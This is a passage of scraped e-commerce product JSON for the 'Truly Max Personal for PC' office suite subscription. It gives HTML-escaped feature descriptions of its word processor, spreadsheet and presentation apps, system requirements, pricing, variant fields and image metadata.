data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWindows\u003c\/b\u003e\u003c\/h3\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWindows 7, Windows 8, Windows 8.1, Windows 10, Windows 11\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, .DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-10T03:06:13-07:00","created_at":"2023-11-28T13:00:16-08:00","vendor":"Truly Office","type":"Software","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5900,"compare_at_price_min":5900,"compare_at_price_max":5900,"compare_at_price_varies":false,"variants":[{"id":40396444270647,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBPERSONAL","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Personal for PC","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5900,"inventory_management":"shopify","barcode":"860011516088","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816","\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Personal for PC","id":24285947494455,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816","width":600},{"alt":"Truly Office Software Truly Max Personal for Mac","id":24227389079607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Windows OS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWindows\u003c\/b\u003e\u003c\/h3\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWindows 7, Windows 8, Windows 8.1, Windows 10, Windows 11\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, .DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"}],"freeShippingAmount":"0","messenger":false,"optimizedMessenger":false,"messengerID":"#","messengerLang":"en_US","messengerColor":"#0084ff","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its 